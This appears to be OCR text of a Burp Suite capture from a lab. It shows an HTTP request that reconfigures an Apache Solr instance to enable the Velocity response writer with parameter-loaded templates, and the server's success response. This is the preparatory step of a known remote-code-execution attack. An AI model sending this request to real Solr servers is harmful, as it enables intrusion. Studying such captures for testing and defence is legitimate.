 Send Cancel < | ▼ > | ▼ Target: http://192.168.44.132:8983 ?
Request
Raw Params Headers Hex U2C
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.44.132:8983
3 Content-Type: application/json
4 Content-Length: 259
5
6 {
7   "update-queryresponsewriter": {
8     "startup": "lazy",
9     "name": "velocity",
10     "class": "solr.VelocityResponseWriter",
11     "template.base.dir": "",
12     "solr.resource.loader.enabled": "true",
13     "params.resource.loader.enabled": "true"
14   }
15 }
Response
Raw Headers Hex Render U2C
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Content-Length: 149
4
5 {
6   "responseHeader":{
7     "status":0,
8     "QTime":467},
9   "WARNING":"This response format is experimental.  It is likely to
change in the future."}
10